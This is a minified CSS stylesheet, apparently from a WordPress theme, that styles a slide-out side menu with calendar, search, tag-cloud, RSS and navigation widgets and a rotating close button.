.widget_calendar tbody tr,.eltdf-side-menu .widget_calendar thead tr{border-color:#fff}.eltdf-side-menu .widget_calendar caption{color:#818181;margin:0 0 15px}.eltdf-side-menu .widget_calendar td#today{color:#fff;background-color:#c99e66}.eltdf-side-menu .widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-side-menu .widget_search .screen-reader-text{display:block;clear:both;margin:0 0 8px}.eltdf-side-menu .widget_search input,.eltdf-side-menu .widget_tag_cloud a{position:relative;display:inline-block;font-weight:500;text-transform:uppercase;letter-spacing:1px;vertical-align:middle}.eltdf-side-menu .widget_search input{float:left;width:calc(100% - 41px);height:41px;line-height:40px;padding:0 17px;color:#818181;font-size:10px;font-family:inherit;outline:0;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.eltdf-side-menu .widget_search input:-moz-placeholder{color:#818181}.eltdf-side-menu .widget_search input::-moz-placeholder{color:#818181;opacity:1}.eltdf-side-menu .widget_search input:-ms-input-placeholder{color:#818181}.eltdf-side-menu .widget_search input::-webkit-input-placeholder{color:#818181}.eltdf-side-menu .widget_search input:not([type=submit]){border:1px solid #ddd;border-right:0;background-color:transparent;cursor:text}.eltdf-side-menu .widget_search input:not([type=submit]):focus{border-color:#c99e66}.eltdf-side-menu .widget_search input[type=submit]{width:41px;padding:0 12px;color:#fff;background-color:#c99e66;border:0;font-size:11px;text-transform:uppercase;font-family:ElegantIcons;-webkit-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;transition:background-color cubic-bezier(.35,.7,.32,.9) .15s}.eltdf-side-menu .widget_search input[type=submit]:hover{background-color:#222}.eltdf-side-menu .widget_categories ul.children,.eltdf-side-menu .widget_pages ul.children{padding-top:0}.eltdf-side-menu .widget_recent_comments li{font-size:13px}.eltdf-side-menu .widget_tag_cloud .tagcloud{margin-bottom:-4px}.eltdf-side-menu .widget_tag_cloud a{height:33px;line-height:33px;padding:0 20px;margin:0 1px 4px 0;font-family:inherit;color:#fff;font-size:10px!important;border:1px solid #ddd;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.eltdf-side-menu .widget_tag_cloud a:hover{color:#c99e66}.eltdf-side-menu .widget_rss ul li:not(:last-child){margin-bottom:25px}.eltdf-side-menu .widget_rss ul li a.rsswidget{font-size:13px;line-height:20px;padding:0}.eltdf-side-menu .widget_rss ul li a.rsswidget:after{display:none}.eltdf-side-menu .widget_rss .rss-date{display:block;font-size:11px;line-height:16px}.eltdf-side-menu .widget_rss .rssSummary{margin-top:16px;font-size:13px;line-height:22px}.eltdf-side-menu .eltdf-side-menu-title{display:block;margin:0 0 12px}.eltdf-side-menu .widget_nav_menu{border-bottom:1px solid rgba(255,255,255,.15);margin-bottom:30px;padding-bottom:23px}.eltdf-side-menu .widget_nav_menu li a,.eltdf-side-menu .widget_nav_menu li:last-child{margin:0}.eltdf-side-menu .eltdf-close-side-menu-holder{display:table;height:44px;position:absolute;top:0;right:8px;z-index:1000}.eltdf-side-menu .eltdf-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.eltdf-side-menu a.eltdf-close-side-menu{display:inline-block;height:26px;width:26px;padding:0 2px 4px 0;z-index:1000;-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;transition:transform .5s ease}.eltdf-side-menu a.eltdf-close-side-menu span{color:#fff;display:inline-block;font-size:22px;height:26px;line-height:29px;position:relative;text-align:center;width:26px}.eltdf-side-menu a.eltdf-close-side-menu:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.admin-bar .eltdf-side-menu .eltdf-close-side-menu-holder{top:32px}.eltdf-side-menu-slide-over-content .eltdf-side-menu{position:fixed;visibility:visible;-webkit-box-sizing:border-box;box-sizing:border-box;width:240px;left:-240px;height:100%;top:0;z-index:9999;-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;-o-transition:left .2s ease,right .2s ease;transition:left .2s ease,right .2s ease}.eltdf-side-menu-slide-over-content.eltdf-side-menu-open .eltdf-side-menu{left:0}